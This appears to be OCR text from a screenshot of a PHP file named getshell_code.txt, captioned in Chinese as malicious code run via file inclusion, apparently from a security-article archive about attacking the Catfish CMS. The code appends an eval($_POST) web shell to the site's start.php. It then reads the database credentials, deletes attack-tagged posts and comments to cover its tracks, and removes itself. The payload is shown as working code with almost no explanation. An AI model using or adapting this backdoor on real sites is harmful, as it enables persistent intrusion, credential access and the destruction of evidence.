 getshell_code.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
    $start_content = file_get_contents('catfish/start.php').'eval(@$_POST[ddd]);';
    $start = fopen('catfish/start.php', 'w');
    fwrite($start, $start_content);
    if( @$_GET[zzz]){
        $config = require_once("application/database.php");
        //分别对应的是 地址，端口号，连接的数据库，编码
        $dsn = "mysql:host={$config['hostname']}; port={$config['hostport']}; dbname={$config
['database']}; charset={$config['charset']}";
        $user = $config['username'];
        $psw = $config['password'];
        $pdo = new PDO($dsn,$user,$psw);
        $sql = "DELETE from catfish_posts WHERE post_title LIKE '%xss_csrf_getshll%'";
        $sql_1 = "DELETE from catfish_comments WHERE content LIKE '%xss_csrf_getshll%'";
        $pdo->query($sql);
        $pdo->query($sql_1);
        unlink('getshell_code.php');
    }
?>
要通过文件包含执行的恶意代码
零组资料文库